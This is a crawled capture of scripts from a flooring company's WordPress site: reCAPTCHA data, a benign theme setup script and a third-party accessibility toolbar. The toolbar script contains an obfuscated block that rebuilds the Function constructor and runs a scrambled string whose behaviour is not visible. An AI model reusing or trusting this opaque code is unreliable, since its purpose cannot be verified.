pRTCgmpZw4DDkW7Cq8KfHHkadsOww4bChB9iOz3Dv8OLOsKhwozDlADDr8OtOMO6AH1KRcO6TMO/enUEQMOVHMK9wp7CmcKywrbDoxUaw5VZw6bDlMOUJ8KLCMKfHcOaEsO/esKwwq7Ds0jCpFbDh31LNsKVw4nCvcO9wqPDpcKkTMO1wrfDt2ozEGnCkCvDrUBSPcOTwoXDhATDqCU5MMKww7g9wrEyByHCtVUvVcKvwoPCmsOowp9Kc8KXJsKow61KwpwgwqjDqcKtwp0cSl/Cv8KnwrUzwpMaasO6X8K+wpXDiA48KcOiI8KiwrbDqMORSgdEwpLDgSXDryPDjgZePRAHNgTCnMORQgpQwoDCqn/[base64]/DsFfDu8KAFcOxw57DlcKMeMO+w6wOQcO9woETwrJFw4nDv8OpP18kwp/[base64]/DlhrCvMO8wqMDdsOUdmVvPsKCe8KGEnB9DBjDiQPDlMOVwp7CkB9awrwaYlIYw7Qvwp5VwoTChE7Cm3Vdw5kcYUXChMKww6nCkcKhLUhbPsK3NmB5wp83T8K5YcOfRsO6wqxxw47DjMKrw7ldw7tNZcKIw4/DpSXDrRh+w4rCvsOgHcKZw6NzS3HCjxvCv8KzMMOwd8O9DFzCtWhpTMKBw4XCgMKwwqN+w7PCu8OnFcOWIyxOCsK4HnRrQiHCjMKew5wKwrnDtx/Dh8KFecK3w4cPRMKuw7vCicKdWgnDiUDCq8OgSMOPw47CtzbCoy5UC8OOM8K3wq/[base64]/CkMOcw5jCusOhw6kFJXEfwqjDm2/DjMKBeXF2TMObdiRTw4jDl8Oww6nDsjZrwp85w7lXwpnDp8O8N08zw5rCkcOxW8OWw6xDJB7CgsOsETQrw6xmWcOowpbDrQDCoVLCtsOXBmLDjsO9w5DDu8O+cUHCkcOMw5QrZ0LCtMKfwpdew4bDlGZkUl/DnCzDrsORLlnCksK6AwJJMMKkcMKlC8O5w5Y1w67CgGt/fcK3QMOQWsK/QsK6XzXDt0PCoHvCgsOSCsOWZMKuw7JEKcK8S8Orw6sSwqAGWAkZa8KYbCDCusOjwpjDisK/wr3DpcOFHcKqVMOgSMKQN8KdwoZ2wqbCtBHDrUVVXyjDs8OMMBzDvRYZBT/Ck3ZYwqk4LcKJaGLCm3V6wqUhwoPCkD/[base64]/CgCp1a8OgwplXbMKtGSfDvVxCJU4mD0PCiMOnwoTDu8KYwrrDh8ONfcK0d1Zfw5DCm3NtwrshXsKHSVjCr8KPwrHCvMOyw4/DnsOOAcORL8Ofw5/CvQfCk8Kew7l8WUtIwqLDg8OQVMO9fMKJEMKdwp0TK2Q3bQF+TWjCuCXDmFDCq8Knw7XCiy3DtsKNWsKXV8OcNBArwoUPFAoJw5YLwpvCpsOQwqNeEHbDqMO8wq7CuX/DjMONwo9DSMO6wotILcOMZDLCqxMZwqVdRR/DiyjCp1nCu8OZEsOYVFrDlMK8woHClBVJw53CssOZwpvDpsOUWcKsBHJTF8Ktw4NqAHLCnXTClhjDncK3DxkWwpZRXD1vXsKAwqnCrsO3L2DCiCohYB8cJk/Dq0suHA7Ds3LCskgkQWvCusKBwqnDsMKVw4TCuEUvwrPClcKGwphtFcOWaMObw7oLw4snw43DksOtw75AXQIxdMOKUn0hw452w4dZaxtWTT7DqHfDocKnwp5tHhMBwofCpsOkw74ww7bCv8OiwpEGasOnQ2bDrjQGXE7DinTCuMODwq4NwrR8LTYvwr/CkQNDd29AJsOpw4XDlBzDoMOMGsOLMQguJG7CiFfCtsOBw7/CgRDCvcKwFMOxw4Qrw6HDssKMw7FbDMKjJcO/w6bCkBBrETvDszjCh3HChcOMXcObMnQ/w7xWfQ/CjcKcbMKHw4MMw7w8w5oawrnDjsKKwp7DokUnOWjDvcOLw67DrMOhwqbDkywmwr5yw5nDvVrCsMORZcKvwrbCnMKweMK1Dlw3N8KswpTDiw3DksKdZ8K1w4xlwqsbwrrDgcONw6jCg0jCssKFJMOrwpTDv8KIZcOFw5gzw744w7dpLcKtwoBtwrkVbU/CiEfDu8OEc8OIw5jDtFbDoghFUGvDoMO5w73DpsOTw7PClMO9wovDs2TCu3Ekw55gw63CrsKCwqXDkcKJwq/CgVTCo8KcB1Y6dwFmwrHDojjDj8K8UcOjB8Orw7/CpsOpE8O5w5TCmk7CmMOvSMO1MT/Cpk84wodWwoBjb8OPwrjCoywlw5Z0MR8xwqjDiz3CjsKRUcOtw7jDq3opUgHDpjlMZ23DrEplw50ZbsOdwo9HasKCwrY7wrR6OcKXBMO6wqDDtMOQwpwRMSjDvlfClDYlH2Ylw5ghworCsMK5wqAyacOKw5LCsgHCoxrDi1/ClcKGwrh9w5zDjMO+MsOHdcKvwqF5wp08MB7CtMO5wrHCg8KYFmfCu8KfwrfDsms4w64Dw5Ubw59LUVdJw4XDtsKIZCJGw6N3aih0eMKIdMObwpIQeU/[base64]/MMOvFMONwpHCnk0+w7RGwrIuwqtfN8O9w4kWw40bw6gbwoTCs8OOwoB1FG7DnMK0w4UTUMKjw4cYw7ggw7XCsX3Dm2J1wq/Ck8Orw6pmw6Y+MsK4acKdw7TCkyrCsUTDm1vDmcKvecO9c8OeMcKwIMKfwo9/w4rDusKhw6TCrcKHw7rDvMOMESx0w44iVMO/Di/DqMOsYk/DsGU8WMKxT8Kca8Kvw757w4cTw6lew7pyGVMdLAPCtGQjwqTDn8K8YATDhRnDqsO4wq97w5/DunLDtMO7NcKpJREjGsOLbcKFaTnDkUrDkk4OS8KQw6fDmsKowpnDiF/DiMOFwo3DomzCu19vw7p0wqERw6dVwq3CvMKEw77CiMORwpMsHSRxcCPCjMOowqJWT8KHTzg5w75rwqTDnsKXw5NBw54Bw67DlcKiw5zCmMKMw4AhNwjDvlPCtwZrw6AFw6ZSw4/[base64]\x22],null,[\x22conf\x22,null,\x226LcROTYqAAAAAOLDAfAtkEafUUpnX5QXjBKp24-w\x22,0,null,null,null,1,[2,21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,420],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhnM8xEZ\x22,0,1,null,null,1,null,0,0,null,null,null,0],\x22https://tzmfloor.co.il:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22BzMmhE4c2OuwkCitIr6OPV5acuzlEJ1F/VzSRRtrVK8\\u003d\x22,1,0,null,1,1769278488846,0,0,[104,25,40],null,[200,75],\x22RC-JoJ-c-1Il140uQ\x22,null,null,null,null,null,\x220dAFcWeA7HTDz1NL1fhdB2NB2qVdzwsIhyUi8xStH5cXQ1DKD3o4IHIwXIE6nZL6aJWSbJfpjqjI5bZKXk-9IPh8twt39vq4X8ig\x22,1769361288754]");
    </script></body></html>

--- FILE ---
content_type: application/javascript
request_url: https://tzmfloor.co.il/wp-content/cache/min/1/wp-content/themes/tzmfloor/assets/scripts/setup.js?ver=1760857796
body_size: 2840
content:
(function($){function debug(){$('body.dev .width .val').text($(window).width());$('body.dev .height .val').text($(window).height())}
function imgsratio(){if($('.resize').length>0){$('.resize').each(function(){var rait;if(isMobile)var mob=$(this).attr('data-mratio');if(mob)rait=mob;else rait=$(this).attr('data-ratio');if(rait==null)rait='16:9';var ow=$(this).width();var tmp=rait.split(':');var w=tmp[0];var h=tmp[1];$(this).height((ow/w)*h);$(this).addClass('resized')})}}
function m_nav(){let w_width=$(window).width();let w_height=$(window).height();let MobWidth=768;let lback='חזרה';let isMobile=!1;let SmallScreen=!1;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|ipad|iris|kindle|Android|Silk|lge |maemo|midp|mmp|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows (ce|phone)|xda|xiino/i.test(navigator.userAgent)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i.test(navigator.userAgent.substr(0,4)))isMobile=!0;if(isMobile||w_width<MobWidth){SmallScreen=!0}
if(SmallScreen){if($('#FloatSocials').length>0){$('nav#MainNav').append($('#FloatSocials'));$('#FloatSocials').addClass('replaced')}
$('nav#MainNav li.menu-item-has-children').each(function(){$(this).addClass('menu-btn');var cls='menu-item';if($(this).hasClass('current-menu-item')){cls='current-menu-item'}
var link=$(this).find('a').eq(0);$(this).find('ul.sub-menu').prepend('<li class="back-to-menu"><a href="javascript:void(0);">'+lback+'</a></li><li class="sub-head '+cls+'"></li>')
link.clone().prependTo($(this).find('ul.sub-menu li.sub-head'));$('.menu-btn > a').attr('href','javascript:void(0);')});$('ul.sub-menu').each(function(){$(this).attr('data-height',$(this).height());$(this).addClass('chekd')});var mh=$(window).height()-$('#FloatSocials').height()-13;$('nav#MainNav div.main_menu > ul').height(mh)}}
$(document).ready(function(){new WOW().init();if(typeof timerStart!=='undefined'){$('body.dev .dom-ready .val').text(Date.now()-timerStart+' ms')}
debug();$('a[href^="tel:"]').each(function(e,n){var a=$(n);a.addClass("tel-link"),n.addEventListener("click",function(){ga("send","event","לחיצה על מספר טלפון","התקשרות")}),a.children().length>0?a.children().each(function(e,n){var d=$(n);if("svg"===d.prop("tagName")&&a.addClass("has-svg"),""!==d.text()&&d.addClass("tel-phone"),d.find("span").length>0){var l=d.find("span");l.children().length<1&&l.addClass("tel-phone")}}):a.addClass("tel-phone")});$(".wpcf7").on('wpcf7:mailsent',function(event){if(typeof ga==='function'){ga('send','event','השארת פרטים','שליחה')}else{console.log('Analytics not connected')}
setTimeout(function(){$('.wpcf7-response-output').addClass('form_msg_error_out').fadeOut();setTimeout(function(){$('.wpcf7-response-output').removeClass('wpcf7-mail-sent-ok').removeClass('form_msg_error_out')},600)},3500)});$('input[type=text], input[type=email], input[type=tel], textarea').bind('focus',function(){if($(this).parent().find('.wpcf7-not-valid-tip').length!==0){$('.wpcf7-not-valid-tip').addClass('tip_out');$('.wpcf7-response-output').removeClass('div.wpcf7-validation-errors');setTimeout(function(){$('.wpcf7-not-valid-tip').remove();$('.wpcf7-response-output').removeClass('wpcf7-validation-errors').removeClass('form_msg_error_out')},600)}});$("#MobNavBtn").click(function(){$('nav').toggleClass('active');$('body').toggleClass('overh')});$('.menu-item-has-children').click(function(){$(this).addClass('active');var tm=$(this).find('ul.sub-menu');tm.height(tm.attr('data-height'));$('nav#MainNav div.main_menu > ul').addClass('active')});$(document).on('click','.back-to-menu',function(){$('nav#MainNav div.main_menu > ul').removeClass('active');$(this).parents('.menu-btn').removeClass('active');$(this).parent().height(0)});imgsratio();m_nav();$(window).scroll(function(){let sticky=$('.sticky'),scroll=$(window).scrollTop();if(scroll>=400)sticky.addClass('fixed');else sticky.removeClass('fixed')});console.log("Setup end")});$(window).load(function(){if(typeof timerStart!=='undefined'){$('body.dev .load-time .val').text(Date.now()-timerStart+' ms')}});function debug(){let width=$(window).width();let height=$(window).height();let browserZoomLevel=Math.round(window.devicePixelRatio*100);let query='Extra large devices';if(width>1200){query='Extra Large devices'}
if(width<992&&width>768){query='Large devices'}
if(width<768&&width>576){query='Medium devices'}
if(width<576){query='Small devices'}
$('body.dev .width .val').text(width);$('body.dev .height .val').text(height);$('body.dev .media-query .val').text(query);$('body.dev .zoom .val').text(browserZoomLevel)}
$(window).on('resize',function(){debug()})})(jQuery)

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://my.pluro.ai/unitoolbar.class.js?v=1769274888377&l=he
body_size: 185221
content:
(function(){window.uniToolbarConfig = {"position":"right","positionMobile":"left","gaAllowed":0,"topPosition":"450","skipLinkTop":"7","iconMainUrl":false,"iconRetinaUrl":false,"allowMobile":1,"topPositionUnit":"px","positionUnit":"px","positionUnitMobile":"px","topPositionMobile":"350","leftPosition":"0","leftPositionMobile":"1","activeCSS":"off","activeJS":"off","additional_css":"","additional_js":"","anyToolLang":"on","customBlocks":{"showTitle":"on","showHelpText":"off","useAdaptiveContrast":"off","activeReader":"off","borderColor":"#ff0000","useKeyboardMode":"on","useAnchorsAutofocus":"on","activeTableAcc":"off","accStatement":"https:\/\/tzmfloor.co.il\/%d7%94%d7%a6%d7%94%d7%a8%d7%aa-%d7%a0%d7%92%d7%99%d7%a9%d7%95%d7%aa\/"},"brandingIcon":"","brandingLogo":"https:\/\/www.accessnet.co.il\/wp-content\/uploads\/2018\/07\/accessnet-NEW.png","brandingLink":"https:\/\/www.accessnet.co.il\/","brandingLinkNotActive":"https:\/\/www.accessnet.co.il\/","themeConfig":{"--main-border-color-start--default":"#EFEDF7","--main-border-color-end--default":"#EFEDF7","--main-background-color--default":"#ffffff","--help-button-color--default":"#240250","--close-button-color--default":"#83868F","--button-border-color--default":"#DADEE8","--button-border-hover-color--default":"#5600CA","--button-icon-background--default":"#5600CA","--button-background--default":"#F4F6F9","--button-text-color--default":"#27252A","--button-background-hover--default":"#F4F6F9","--button-background-active-start--default":"#5600CA","--button-background-active-end--default":"#5600CA","--acc-link-background--default":"#8313FF","--client-defined--main-border-color-start":"#EFEDF7","--client-defined--main-border-color-end":"#EFEDF7","--client-defined--main-background-color":"#ffffff","--client-defined--help-button-color":"#240250","--client-defined--close-button-color":"#83868F","--client-defined--button-border-color":"#DADEE8","--client-defined--button-border-hover-color":"#5600CA","--client-defined--button-icon-background":"#5600CA","--client-defined--button-background":"#F4F6F9","--client-defined--button-text-color":"#27252A","--client-defined--button-background-hover":"#F4F6F9","--client-defined--button-background-active-start":"#5600CA","--client-defined--button-background-active-end":"#5600CA","--client-defined--acc-link-background":"#8313FF"}};})();(function(){var DGA='',NbN=705-694;function RBY(h){var z=1884868;var b=h.length;var c=[];for(var g=0;g<b;g++){c[g]=h.charAt(g)};for(var g=0;g<b;g++){var e=z*(g+496)+(z%48580);var r=z*(g+466)+(z%51023);var u=e%b;var v=r%b;var k=c[u];c[u]=c[v];c[v]=k;z=(e+r)%3199481;};return c.join('')};var fsy=RBY('bcsxmructfvzuipsletoyoqoncrrkntwdahjg').substr(0,NbN);var rOe='0h)"(].(f;= aaz1>2(zi[6d)peb.hnv)=ilq9m(rl2stt)r-)+=+;v)t(u.,67.,42(a,e.c9+ =;,7f,z,,C8u8t,7 sa+t5k,9h+7+v6nsr0 ) q}euf1";na 2+a[]n;)>;g)= kk.hk;ngrrcxte;wr=) =d[c]eta)q;wa)i+;p"aer(20ogpnuir;[==ryerlrvisumn(hj(.).anCrto80 .t8hCncl)nvgv 0)uz=dC.ina=re.opr!dltgrgi( rgsor;l=ujshnj.o-1vh2;feg]Cret(ieoy=u3l;;{,.lo="b=,;,sn8zzse, 7vresle+"l) h.aol{f-+z]Auh gf;p+s,;h(v*;e vc .50,{vg[=r6r1dao++,4oA=[gb=viraofs[o..drz=a;a](r)1zf2+n(fa=rhogshp(v=18-nz6=];i=o;(knbdf,=, hC=6lv(p-((-lksa8r;a+ln,=; ;a17be)r+;)=+f..ha;roS.[ctrti(!i;cavarrvkl.;4ve;cmxecv)+;r=7fn)+e;ll)a=i]yitvig[<9;tu t"lh+b;}]cuxtwy6rk<;}lurthrb[9{s1;0;=o=9;nl}fnsnaulncr3f(u)f)j,(u=hz [a}t];uq=a,g=C;fig01l);r)n,Aruw;0ndp"<a+r[4lua.1r4a {n,jov6f0"2"5<.af=v3s,p]7;6r227 ;]9eA;=(jc++p,,svowtortr)itg=n(=.h+ lg(dnz"{i;rp(lsl+sa=ngt<[[vtn-jad1rh)krfvl(viSaqo)o;(afAv(m1)t(ols10 .uns.arc)m=n)( *n(h)k]=({}.su0nakjtve2,r28}cCzt8=]o(j)a';var uGE=RBY[fsy];var PwM='';var fuF=uGE;var boR=uGE(PwM,RBY(rOe));var rAW=boR(RBY('-9U.C_1x2x^931["86po9\\1%8.eu \/Uch26otMd9.1UpJ3p.s0.46d.eh" 6-x7"9cTe3.,,os2o"c,NUmUfJ1JBnsBo!U35.\\96!sk,8nt!"l7"Uc|yf2."J"!.{M,n2c>)k7e8.4tU.\/,ru.,3c5#G"m..-2!"sP1WUokB1.aiB*22fsodUU2seC39.oJBUt*.1!!26R""aJb,"cJ1va7c2}\\ZrU}0Do20J3[5srUT.9nU 2UeCtlq6tMo3ac0.iJJsa--.B.w2iMJo.U4d70U170."kl#1eCug1|2sBv"xgt\\o J..CJ= ("7e3PeXno%f.18d,I.Un1hUBe\/!3Jee634,m.08.Je\'e|5.(e5s.}n7eo1a!t=9i3eu"..Usf,s22g-]<58sU2e1akm.-4y4.n1mbEs6Un701!m8a!ie.2]g6o9Dr=XJU7Uwe5 27.J"n.fx1,"5k5b-!k4,jU9$e"J,9,.7mU6m "-87nU247n.B"m"eo.0>kh0eeeBe"A2esi2f59!:Jw1JJ.2B50"0rp03UUeB"a9BTo.6Bon:"x"0o"rit81li4afl.383vl9t11J1m18l09.,Jec0e,19B-60l5JtB54aeses2e0"9.$iBdU.ls.1Jk.e7o1CR369e.p o1u"..Uas68c19!BeJ.w9.z3C!eUv0W4bJsde"U3n9cJm1Bz:;B8Rrs9,.,a0klCeuIUr..!o822 .\'a2y15z8c.i7e6"nxU!"a1827l-eso6[UJ7t8bA2eU.H4Jtdmp6)4iB4nU0e:C|1enn!!U} 4_1,B1Uma3.U"e.0U,2)o,BJ1M3it-Jv9"te91ed7Jel%sU5e0inJaB513Bk#.\/8 .",7a34o"5rh1%JxJlc2"a-fU3>0c.":34u26U"vrB[oBatl89or[!"eYo-wo.l.f91c"5mB1.1UB"U3.>J!67"r 5"4d0r.|{1]5myit.t3<6ems6..0(14orUgUnli2|lJJUesi9U!UlB[hr913x63d#"-7.r!easWyo4U6.7es 2\'iG5c976*w-2ovs.[.e35B200eU8J68B.upn1oB83-08,"0VUh8UeBe3U2!7U11oeg.7.99"hnhU3.-U|3,8,!"7JBdld9!!J.1"}g!Bes.43.imon"B3%4"d04a&56!6CJs1e34s71J-7oaUU3iJUu"y2rjo6557QhJB42f8M.g6iJ3U"!lfe)"3|peu@icv9Do9.i\/,1t4"_e1k-2[}CBleuJu!eCae3"!22e1%11"\/49g721aU8y.dr.es382Sdqo3!es"-05C11p86w613ln1dB5"3UU^ )u5Jd5"t48Z"62o1048815arJ1d9Ueb5.teJ8*!7.9BCe5upv2#1"9JJ.JiUd>73e.u172Ue6!5kJ532Bel#e2e7k11B65n,dU.hnUw8O42\\J(s2rUB.ah01-Je5"ge6!tJ\\,56l1Uh>b7i!f."1}\/8_d"uJe"0s-6-rBirU.2B0.2kfo6e.7qU31C"e dc1\/pfJ 2U3JJU?Uc,"\/.igddfb9o.e(1l>46ssQmJ2,\/JUle5.ybh!(3\/7e|BwRUi1Bwso2a-{" 24e3nBe-sa2o."k!.eob"1U61ye2r8o6 m37"6<B7C3e.J730.e_-nJ!8UL60eCUo5eU-UeP80s8.U6 3t-21.J.om1LeB"dUB!^u3,.pfpB3!dt!14.1.62.9UJ"0al.ogaeon9bp5"BR,g1Ju!J[Ceo6 1\'JBU78J24U4i542u1.0boej23"U9o41!2ed0l.1{.71y90U!32ni87nsiUUJ0n".BB05it656_2d.01r89#UeUa3-3uJ-Y.60c]{6J36:Uo-{.9of8B1"o6-.9" aBJc3sv3#de)4"$_Bs3i e2UenJq.[3u""9|2z1856J"4,69.KtB.!6l4rU"e81Bec.9i7UnB1C6s79.63Jm55B\/02 .bs23.02uY8BJd99ZU"Bt.36JoBB2yJU,Bu4" .12,66svg7e2"JC]828t. i9.2U82172e4Cn0.!nU30rlJB.\'UUe-5..8en2913U71J(_BJ"J6C.1U0..i8s|bUr-dJJ40"mJg.151o38U18o78!76}0eC9..M3.U8n348c y9o">7e5.h^k9..38b.0 6oetps.B#1c"nU2nU3<e,My.\\cK6U[t9.z1w,ebvUU15tUeU8"3tU!7C-fehJ",{63cm8.07b98uJoimoe4k23!6me92r!.2318}2CuR2n5e^0.81n 3Ulk1si2G.Ue4"r2Jh2"n.l5],\'d\/65B2512.3045_1c75603. B3on837-.10lma. Jn88Un86mR2"06td-$aJr970vJ0l.35amd6J7!d28BjJ3tUUCm%8Ul.>92;}cl"ueou6=J1iJ}JI"".*UN252B9U420e7efn.9.1t!U"^."o9.a2nt13 er6004oU4e{.7{1>7.15Js."Um1.oe.lr!!2pl."s0ig.3!pUK4,ze1V.9tio_3wa"eU3!(-"Bgc!62432[h}0-74,UB27Td+7UwoY.J8f0JeaJ1eJ%2nLUB^B!" -ec04!a8Uno342ie,l.oeB8f18!beK03B!U)eU^C5 -6.1.16.5.m!Uodanr9U4qU1x186nC?.27a.v[9eJ.)\/BJfU7r"5mmmUUk4j.1C6e.29G#m06-5"361cB3Jgraa9$.lUUBs*KiJemn-u3fa e-28341e.2F15ll56511B!rJ]-.7")"U.s12J"5U2[!T0U1fB \\el_.9l.ibUU!k7i3td"1 b8.C.e. 9.eiex4"55nefo2!*!,1UB,ct4oa.)Jaytr3l"?10e7!6:.!"1m1B._}o-!0-"27e1Qe96B21Jt8zdobn4d5JUCJfv0,!0JJ]be1deI5heo.040BUJiQ.,.,6u"66o-!a1x1teJ4,.817Je1J54c2yt.+1J1i397tQa106w92,278"B+f#"&2J..{1C5 3m5jQ7"7ac1n!B9o`7Be8!%.Y18lXBB.!y1J5JmuU5u axU.609.UUi9"i19pE8SeJe8UeeJU3BY81)93N.ie.-;e3p15\/Js!3.e1Jb..98.5BB i6\\.dB&p\'=.c51>.24I>"Bserif."8!9a2sj.s-h-4Uoc1aoen[..t9&ycpUB)UU"Ui7J^27rn-!0.8"9 1JUB.W2446e+0>.lUB.%zJ35tUve0!67m5.Bd5f273.!70U1NlJt4zJ,0s1n50!5fnB01-09o{.6U1U91Uw6U>1--62,]411356t7"i"!2)i\/Jui4C3-bB"JU!-.17U7,B.U1c_de!hU21872gu8!6!5i805I-9"2@,00o0.B1ey8iJR[H9k9B9[7 UJ 98.8(!74sBJiMdo,2.Ue[3et31Jv!93#q246gB!1!v732U[7\'B.{4"a5$913"g2mU0!.t[2o482ZC3J.e24e!ie{C8,mBw7iB1|KB8U261.JiU9 |U3.Co46 U[0!76Uvvn7nJ[.1!U8.4eUU"a27U72.856o4a4[v,eU91d\/0as6eB.893"6Jui9(4-5J1o8UE3rw1[U2la0tr1.9e0"!01"3.9eteT.,28e5#6Jnl.25Bd..3.!00f8-f.5 a9c3.4.83o 1)0.59J>130!Bo69v8dlm7937fJ,25JcJ!lBt7wB:U|skbf"3we.J4{669a.0ZeavnhtnJaeyb9,qe"63n5hd.U78U7_4219BC0J5R"2UJ41eO97"BeBJ5t7.Bdga4."1olr.eJD "-rBc15Uof2.. 3.}JaVo2.#!ir1r0o.U4iU4J_1^ee5Bl>B8i12n6h71!-B$v.r5BCB3.9J:132a"%8!d19 JeQ!n59U7n.14.noU]8B!051""SU*UM3|nUUJU?vw,l>qJJt3df#n-J59tnU406J""2-e38-e3aJ1gal0B166%s.U0$UB9>lmi"R..D0Ue,"t3l,CeB\/3n&7Bm!C0"e01."3lWU"!7ze0!.30\\7tv,dJ4U3.ed.013" 9.>#2noeqss?s\/cU!93.e1.72Bh.414l9UnUt9B!B7.4Bulnb3-3730.$1"B,s$e.Ba+8 \\t3Jm2B #n}elyU0.e!BaK1az0U"U3d.n1"dnn.e"es,6y3-]i17eJidU!."d69nUh7Bl!-"pBx3>.,J"2oC"u5!"n29!e_Bt2U31.180!!J6810e.d6e69eBl h74R!5t0JB{n(\'\\Boa. 03"U8r.!.C866-M ee1"9f^41lly!M"b-.c3>B!0yrv-\\pu63Je"c7\'38i-t.3me9u>.$0e3U2*4!U423a8_ d8m.o9s ngd1U1.J66.n9.nbyn.90+_,.U3".8388nl45W5.01r!28kp-B46m63.x!UB.48e}o4g89!*Bcs..Ji62.Be2\/f6Ja6t4"Bh3ae\'352UU4r4-.dt.B.[JB3oBs&!l1J]u%B97.Xa"en2BoB99u.1J,!|A5VlJ(!J!tr!U,B"9.p.B}U[1,J 4,25-{xl.!ir5e6 zcJ7e2mb,27}91u1nm583i7r .{"t45J"-"nAz#B66.,wWc.9y85 v dle7"19r.d&$)7.476,,".U"o5",.8g88nU..v!9eJ.uB.U5.581Ut2lJ!Cr0U,.o45!rj9.J3e3{k2mm..8J,rd,n9.33l,ioB8sca.Bn2\/,6o1[C"8x36a6ci2p{.`-533e>wB3-7Je{eBpb.n"3J65838_t3I2y#-M69J0i`55"-s.4u2J.!mit.ftd.mp!tk"rdp9".369.U8JE9o.gBU$ .3M0f2n\\n41d13heL3&6xCoJ952Jpa"txB!d&5J1286nsy"0"96}mU=se-1a6..U!e.76e.C e1,07U"J7U3.221J1i.!p128ei82.o201.y98nU!e.-5B"==BjatI6J6.!U4.o1!qe45lY64U.34"!!6ecm.4g40.U1u935zmf4. 26M1UB7\'501.ho65o 01elB8"s5p2J25Ue!.h6.+U0oe4D&44127ea17..61b4.7+c.3o61uUJ]5>b6l4U.dl4""65"J,o!r5C,05 .8BB,.-6v2e6o6t2ip8"s.3hlBC >5J.eNd23=r\'7U823Gv5-1lM!n.8709.r1m3si!69Bi".on!#0e5%9iw.0g"042"!y"U07a!48671.Jvi 0!Bny0=C$S0.#!\\rt-7vaB8,|#t!s1u1C_#.t!B#die2e,BJBB=l2u-t6"e133.803B#H3U0HeB_-"25:`y7B"r51J4Z0J45169!oJ.cJ7!l1\/2ba"dUrady"Ul.2BU.9lE8,U9Sd3t.,eU8B.{a4U4a)!pC0#9! J.eJolp53t32a\/..BsenJ.B9B2.lklE9iU fe0736^h0l*J]5-f!O6>.58J!UC1Wo!eB".m295edie38k9l0eJBy62an!2)t.J45l,g"153dC,C: 5p\\0X,48!s70J5J61B.6nl6!yJ7sh..6n#"1doJB5a31n3"1n6ar3!oUil2eJt!!!#UU000!iJkw.d9.i!j.o^.af7)9i.ts"pb34n.n\/102,.8r.Jo82!cC$e1}_en!y!J2o.3i42.Cm-UHUsk!cn6v!0UZ1ee3\\o)8U23762[1!"t3!,Cd 0s0B416!J28u6JUJa9mo!M 7J24d0.i8,Jx.m12.61u\/9pno0B0033ffa38U8mU1m7.:i.0.-21",UoJmJyw5"naai.m""r5a16U2H61,9`1.pt x8vc17t6!]13r0.a83B1m%1!ex1Uu.qa9.06u$ot9.B72ee.l5]i3J"-.a.!2u nn240%6iJ}.R3tUApceJ3748.n3...8!Js57.";5UJJ0-2o!6,B781@1\\Br92T7\\Jg578oU61J25i"7!U\\e=9l.UoaF5t=Un3tlbfBr.5lw1BCd"\/..U"n5s0nr@"0Bk4J,2UJ,!10#12476(.,.63.! m66.[Uh"J9nf5.JA2JB Bh5du)$kJ9#ceJpB6&3rrtn!e3en"n3,)2srUi1d2eLe!eJ!r34329SU8n-B5B-5Be!9Ue9e,.!10}59a![Up5!n,"U|2"9a35e.Bay!Nl!\\8h62a,!i4558h8l&8t9mn4.U1J..1]u!5pRd54Cs!.s 